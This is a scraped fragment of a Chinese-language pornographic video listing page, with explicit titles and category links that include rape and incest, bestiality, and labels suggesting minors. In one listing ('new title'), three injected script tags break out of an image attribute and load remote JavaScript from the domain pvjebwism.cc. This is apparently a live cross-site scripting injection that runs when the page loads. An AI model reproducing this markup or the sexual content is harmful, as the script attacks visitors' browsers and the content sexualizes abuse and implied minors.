fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578775.html" >年轻妻子背德偷情！淫荡人妻出轨实录 XMOM-98</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578774.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/5081e810fdeb46b829fc653b7bfeaa24.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578774.html" >办公室总裁专属福利：尽情拥抱辣妹！苗条美白模特笹仓彩贴身环绕，任你享用 SONE-915</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578773.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/770a8ecd9616abdd7807c481e744ee2f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578773.html" >偷拍狂魔实录：双飞援交59·60回！番号SHIND-103挺进少女私密时刻</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578772.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/3507527535a4d438c4345dcb6d482ce5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578772.html" >妈妈再婚后的傲娇继妹，超可爱脸蛋让我彻底沦陷成妹控！斋藤亚美里 SAME-186</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578771.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/770a8ecd9616abdd7807c481e744ee2f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578771.html" >偷拍狂魔W双人同时援交实录＃59·60 神秘女优 SHIND-103</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578770.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/f6483160a96c35cda01de309ceb68f8a.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578770.html" >紫堂留衣激情出道！前童星写真偶像的专属诱惑首秀 SONE-870</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578769.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/f6483160a96c35cda01de309ceb68f8a.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578769.html" >前童星写真偶像紫堂留衣S1专属出道，NO.1风格极致诱惑 SONE-870</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578768.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/9c7e79790f99af3536397d8546b6e3f9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578768.html" >抖音长腿女神仙仙小草莓私密自慰视频无码狂泄！极品美腿颤抖高潮完整版流出</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li></ul></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">影院1</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/guochanzipai.html">国产自拍</a>/</li><li class="fed-hide-xs"><a href="/vodtype/oumeijipin.html">欧美极品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongwenzimu.html">中文字幕</a>/</li><li class="fed-hide-xs"><a href="/vodtype/rihanwuma.html">日韩无码</a>/</li><li class="fed-hide-xs"><a href="/vodtype/renyaoshipin.html">人妖视频</a>/</li><li class="fed-hide-xs"><a href="/vodtype/jisaoluoli.html">极骚萝莉</a>/</li><li class="fed-hide-xs"><a href="/vodtype/dongmanjingpin.html">动漫精品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/qiangjianluanlun.html">强奸乱伦</a>/</li><li><a class="fed-more" href="/vodtype/yingyuan1.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578758.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/df6810013a1fa3dcd479c25b474a958f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578758.html" >素人配对EX：APP猎艳神秘素人，约炮实战激情四射欲仙欲死 SROB-037</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578757.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/0a6129d5aa7c8962d7a3cfcc24321518.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578757.html" >湘南比基尼美女私处扩张实录第11弹！4K超近距离拍摄神秘素人蜜穴极致诱惑 SABA-951</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578756.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/2b6412f908077c476f0cc86974208ae9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578756.html" >盛夏海滩激情盛宴！12位前明星级泳装女神轮战处男团，童贞沦陷精液横流！SKMJ-664</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578755.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/52b1e66b33614c1eebdff8fe4cc9a17d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578755.html" >素人配对特别篇：职场OL的秘密性爱派对！多位美艳OL集体沦陷 SROB-039</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578754.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/15906ef4c72621dbc509b978ec4b08b1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578754.html" >诱人匿名素人妻搭讪实录，5小时全程内射不停，番号WA-564</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578753.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/fe8d195066b3e655a140931f7c05e820.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578753.html" >素人女大学生挑战舔阴耐力：忍住1000次舔弄就能赢100万日元！高潮射精后立即中出惩罚！ SCPX-534</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578752.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/bd90803f844078a752f87cf157bd5bcf.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578752.html" >素人妻淫语挑逗！跳蛋双穴责罚阴蒂阴道 自慰高潮欲火炸裂 24人严选5小时实录 WA-563</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578751.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/1e406d174d895e762ba31dd8a855dc81.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578751.html" >田野忧全国粉丝感谢祭 L罩杯巨乳亲自送上家门 16发乳交盛宴尽情享用 SONE-840</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578750.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/cfa97ac8d109e5a7cdceb1a306d9137d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578750.html" >《素人女孩》第12卷：三位骚气素人妹子全员生中出大乱交！未知演员倾情主演 SIGL-012</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578749.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/a8d6dc404cfddb69e86644f1f7f06c2c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578749.html" >SW-1011 未知女优：与善良可爱姐姐的甜蜜性爱，首次内裤乳液内射实录，阴道在爱汁滋润下湿滑色情诱人！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高潮喷吹</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578748.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/5d00fd38299278d007ade7ea526288da.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578748.html" >重逢青梅竹马巨乳诱惑！夕美紫苑从瘦弱朴素到丰满肉体的蜕变 JUQ-391</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">中文字幕</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578747.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/2e82e3e2bdf38c7207821eecba389d4e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578747.html" >绀野光：肉欲MAX巨臀诱惑，令男人沉沦快乐，强压榨取精液 MDBK-314</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">中文字幕</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">影院3</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/renshouxingjiao3.html">人兽性交</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongkouseqing3.html">重口色情</a>/</li><li class="fed-hide-xs"><a href="/vodtype/shaonvluoli3.html">少女萝莉</a>/</li><li class="fed-hide-xs"><a href="/vodtype/shiwachangtui3.html">丝袜长腿</a>/</li><li class="fed-hide-xs"><a href="/vodtype/katongdonghua3.html">卡通动画</a>/</li><li class="fed-hide-xs"><a href="/vodtype/nvtongxinglian3.html">女同性恋</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhifuyouhuo3.html">制服诱惑</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongwenzimu3.html">中文字幕</a>/</li><li><a class="fed-more" href="/vodtype/yingyuan3.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578778.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/bcddc82ff0cbff9469977ff8a945f3e0.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578778.html" >【母性泛滥性教育】温柔妈妈亲自指导处男早泄改善！超治愈亲子互动实录 SKMJ-647 用体温治疗儿子勃起障碍的可爱人妻，包裹肉棒的母爱射精管理</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/556045.html" data-original="https://f.lbp2025.com/upload/vod/20250406-1/db57b466488cc42568b8bab4a93ffafd.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/556045.html" >new title</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重口色情</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578776.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/3507527535a4d438c4345dcb6d482ce5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578776.html" >强上再婚妈妈的傲娇继妹！讨厌却沉迷她超可爱脸蛋，最终沦为妹控！ 斋藤亚美里 SAME-186</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578775.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/f41ce11d4f5bf9fbd40e30f0e1c1791f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578775.html" >年轻妻子背德偷情！淫荡人妻出轨实录 XMOM-98</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578774.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/5081e810fdeb46b829fc653b7bfeaa24.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578774.html" >办公室总裁专属福利：尽情拥抱辣妹！苗条美白模特笹仓彩贴身环绕，任你享用 SONE-915</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578773.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/770a8ecd9616abdd7807c481e744ee2f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578773.html" >偷拍狂魔实录：双飞援交59·60回！番号SHIND-103挺进少女私密时刻</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578772.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/3507527535a4d438c4345dcb6d482ce5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578772.html" >妈妈再婚后的傲娇继妹，超可爱脸蛋让我彻底沦陷成妹控！斋藤亚美里 SAME-186</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578771.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/770a8ecd9616abdd7807c481e744ee2f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578771.html" >偷拍狂魔W双人同时援交实录＃59·60 神秘女优 SHIND-103</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578770.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/f6483160a96c35cda01de309ceb68f8a.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578770.html" >紫堂留衣激情出道！前童星写真偶像的专属诱惑首秀 SONE-870</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578769.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/f6483160a96c35cda01de309ceb68f8a.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578769.html" >前童星写真偶像紫堂留衣S1专属出道，NO.1风格极致诱惑 SONE-870</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578768.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/9c7e79790f99af3536397d8546b6e3f9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578768.html" >抖音长腿女神仙仙小草莓私密自慰视频无码狂泄！极品美腿颤抖高潮完整版流出</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578767.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/f6483160a96c35cda01de309ceb68f8a.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578767.html" >前童星写真偶像紫堂留衣S1专属第一风格淫荡出道 SONE-870</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">伦理片</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/xiangganglunli.html">香港伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/ribenlunli.html">日本伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/hanguolunli.html">韩国伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/oumeilunli.html">欧美伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/yingshilunli.html">国产伦理</a>/</li><li><a class="fed-more" href="/vodtype/lunlipian2.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578777.html" data-original="https://snzypic.vip/upload/vod/20260119-1/e7d5aef5230fa12f163e270aca535c6e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578777.html" >童贞男的初恋 神木丽</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">神木丽</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578395.html" data-original="https://snzypic.vip/upload/vod/20260119-1/7facd1c9f03e051195baee405edb3b56.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578395.html" >湿谷秘探</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">笹原百合</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578387.html" data-original="https://snzypic.vip/upload/vod/20260118-1/f061a245f956ad817be80bd4b693d8fb.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title 